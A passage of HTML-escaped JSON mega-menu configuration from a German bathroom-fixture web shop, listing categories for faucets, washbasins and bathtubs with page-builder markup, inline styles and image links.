href=\&quot;https:\/\/gibelishop.de\/armaturen\/absperrhahne\&quot;&gt;&lt;span&gt;Absperrh&auml;hne&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/fernbedienungen\&quot;&gt;&lt;span&gt;Fernbedienungen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/kuchenarmaturen\&quot;&gt;&lt;span&gt;K&uuml;chenarmaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YLJA9DT\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LS0WVAQ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80ce758\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/rubinetteria_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H3NAG2L\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;YHGA0Y7\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80ce758 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/rubinetteria_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Waschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-480&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/freistehende-waschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wandwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-481&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/wandwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Aufsatzwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-482&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/aufsatzwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Einbauwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-483&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/einbauwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Halbeinbauwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-484&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/halbeinbauwaschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Waschbecken Mit Struktur&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-485&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/waschbecken-mit-struktur&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Top mit integriertem Waschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-512&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/top-mit-integriertem-waschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Waschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-468&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=E9IDRPE]{display:flex;flex-direction:column}#html-body [data-pb-style=WR0EXA7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I9GALK7]{display:flex;width:100%}#html-body [data-pb-style=ONUB9WK],#html-body [data-pb-style=WGER2TS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=WGER2TS]{width:16.6667%;padding:10px}#html-body [data-pb-style=NIJFU20]{display:none;border-style:none}#html-body [data-pb-style=D8HRYY1],#html-body [data-pb-style=F36R72I]{max-width:100%;height:auto}#html-body [data-pb-style=KWQ70VQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LQB4MDA],#html-body [data-pb-style=MRUF0QP],#html-body [data-pb-style=UQG5HXN]{display:none}#html-body [data-pb-style=C2VUW1O],#html-body [data-pb-style=O9DIA69]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=O9DIA69]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=C2VUW1O]{border-radius:10px}#html-body [data-pb-style=XAMKS3C]{border-radius:10px;min-height:300px;background-color:transparent}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NIJFU20]{border-style:none} }&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;E9IDRPE\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WR0EXA7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;I9GALK7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ONUB9WK\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/freistehende-waschbecken\&quot;&gt;&lt;span&gt;Freistehende Waschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/wandwaschbecken\&quot;&gt;&lt;span&gt;Wandwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/aufsatzwaschbecken\&quot;&gt;&lt;span&gt;Aufsatzwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/einbauwaschbecken\&quot;&gt;&lt;span&gt;Einbauwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/halbeinbauwaschbecken\&quot;&gt;&lt;span&gt;Halbeinbauwaschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/waschbecken-mit-struktur\&quot;&gt;&lt;span&gt;Waschbecken Mit Struktur&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/waschbecken\/top-mit-integriertem-waschbecken\&quot;&gt;&lt;span&gt;Top mit integriertem Waschbecken&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WGER2TS\&quot;&gt;&lt;figure data-content-type=\&quot;image\&quot; data-appearance=\&quot;full-width\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;NIJFU20\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-hidden\&quot; src=\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;desktop_image\&quot; data-pb-style=\&quot;D8HRYY1\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-only\&quot; src=\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;mobile_image\&quot; data-pb-style=\&quot;F36R72I\&quot;&gt;&lt;\/figure&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KWQ70VQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LQB4MDA\&quot;&gt;&lt;p&gt;I pi&ugrave; richiesti&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UQG5HXN\&quot;&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14px;\&quot;&gt;GSI Pura 884611 Lavabo da Appoggio \/ Incasso&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;MRUF0QP\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-product-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/aufsatzwaschbecken-aus-reiner-keramik-gsi-884611.html\&quot;&gt;&lt;span&gt;Scopri di pi&ugrave;&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;O9DIA69\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80d47c9\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/lavabo_megamenu_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;C2VUW1O\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XAMKS3C\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80d47c9 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/lavabo_megamenu_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Badewannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-486&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/freistehende-badewannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Eckwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-487&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/eckwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nischenwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-488&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/nischenwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Einbau-Wannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-489&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; 